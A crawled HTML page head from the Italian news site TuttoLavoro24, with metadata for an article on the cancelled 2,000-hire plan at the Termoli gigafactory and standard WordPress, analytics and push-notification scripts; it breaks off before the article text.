

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/
body_size: 59304
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://tuttolavoro24.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Metalmeccanici GigaFactory, salta il piano da 2.000 assunzioni - TuttoLavoro24</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tuttolavoro24.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<meta name="description" content="È un colpo basso per circa 2 mila lavoratori quello che l&#039;ACC di Termoli ha sferrato lo scorso 11 giugno durante l&#039;incontro al MIMIT a Roma." />
	<link rel="canonical" href="https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Otello Bianchi" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/#article","isPartOf":{"@id":"https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/"},"author":{"name":"Otello Bianchi","@id":"https://tuttolavoro24.it/#/schema/person/8a8f390a4d36dad37213115d2566cbc5"},"headline":"Metalmeccanici GigaFactory, salta il piano da 2.000 assunzioni","datePublished":"2024-06-13T15:22:00+00:00","mainEntityOfPage":{"@id":"https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/"},"wordCount":473,"commentCount":0,"publisher":{"@id":"https://tuttolavoro24.it/#organization"},"image":{"@id":"https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/#primaryimage"},"thumbnailUrl":"https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830.jpeg","keywords":["fim cisl","metalmeccanici","molise","stellantis","Termoli gigafactory"],"articleSection":["Economia &amp; Lavoro","Evidenza"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/#respond"]}],"copyrightYear":"2024","copyrightHolder":{"@id":"https://tuttolavoro24.it/#organization"}},{"@type":"WebPage","@id":"https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/","url":"https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/","name":"Metalmeccanici GigaFactory, salta il piano da 2.000 assunzioni - TuttoLavoro24","isPartOf":{"@id":"https://tuttolavoro24.it/#website"},"primaryImageOfPage":{"@id":"https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/#primaryimage"},"image":{"@id":"https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/#primaryimage"},"thumbnailUrl":"https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830.jpeg","datePublished":"2024-06-13T15:22:00+00:00","description":"È un colpo basso per circa 2 mila lavoratori quello che l'ACC di Termoli ha sferrato lo scorso 11 giugno durante l'incontro al MIMIT a Roma.","breadcrumb":{"@id":"https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/#primaryimage","url":"https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830.jpeg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830.jpeg","width":1200,"height":800,"caption":"Stellantis"},{"@type":"BreadcrumbList","@id":"https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tuttolavoro24.it/"},{"@type":"ListItem","position":2,"name":"Metalmeccanici GigaFactory, salta il piano da 2.000 assunzioni"}]},{"@type":"WebSite","@id":"https://tuttolavoro24.it/#website","url":"https://tuttolavoro24.it/","name":"TuttoLavoro24","description":"Portale di informazione giornalistica","publisher":{"@id":"https://tuttolavoro24.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuttolavoro24.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://tuttolavoro24.it/#organization","name":"Nevera Editore s.r.l.","url":"https://tuttolavoro24.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/#/schema/logo/image/","url":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","width":2232,"height":609,"caption":"Nevera Editore s.r.l."},"image":{"@id":"https://tuttolavoro24.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tuttolavoro24"]},{"@type":"Person","@id":"https://tuttolavoro24.it/#/schema/person/8a8f390a4d36dad37213115d2566cbc5","name":"Otello Bianchi","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b8931215f7bf7aa3e002b074a3fb7c024b6aa155d54163b6ef2ff679122ecd75?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b8931215f7bf7aa3e002b074a3fb7c024b6aa155d54163b6ef2ff679122ecd75?s=96&d=mm&r=g","caption":"Otello Bianchi"},"description":"Laureato in Scienze Politiche, 40 anni di esperienza come amministratore del personale. Collabora da anni con testate giornalistiche su carta e on-line. Diritto del lavoro, paghe, contributi e vertenze sindacali sono la sua passione.","url":"https://tuttolavoro24.it/author/otello/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/amp/" /><meta name="generator" content="AMP for WP 1.1.6.1"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed" href="https://tuttolavoro24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed dei commenti" href="https://tuttolavoro24.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Metalmeccanici GigaFactory, salta il piano da 2.000 assunzioni Feed dei commenti" href="https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tuttolavoro24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/7d20a.css" media="all" />




<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/62e95.css" media="all" />





<script  src="https://tuttolavoro24.it/wp-content/cache/minify/818c0.js"></script>



<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PZVLX99" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tuttolavoro24.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZVLX99");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tuttolavoro24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuttolavoro24.it/wp-json/wp/v2/posts/136480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuttolavoro24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tuttolavoro24.it/?p=136480' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tuttolavoro24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F13%2Fmetalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tuttolavoro24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F13%2Fmetalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "02cfc5c3-4ac2-4b73-b66e-052596328ed0",
              serviceWorkerOverrideForTypical: true,
              path: "https://tuttolavoro24.it/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tuttolavoro24.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5VPDNJV' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
